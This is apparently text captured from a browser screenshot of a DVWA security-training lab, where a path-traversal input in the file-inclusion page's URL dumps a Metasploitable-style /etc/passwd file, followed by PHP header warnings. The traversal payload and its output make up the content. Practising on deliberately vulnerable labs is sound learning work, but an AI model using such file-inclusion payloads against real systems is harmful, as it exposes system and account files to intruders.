 不安全 192.168.212.102/dvwa/vulnerabilities/fi/?page=/../../../../../../../../etc/passwd 詠智
[教學] 如何入門CTF... [2021鐵人賽 Day14... 知 大一学信息安全专... Permissions-100pt... [2021鐵人賽 Day18... CTFHub SecurityFocus Onli... 所有書籤
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326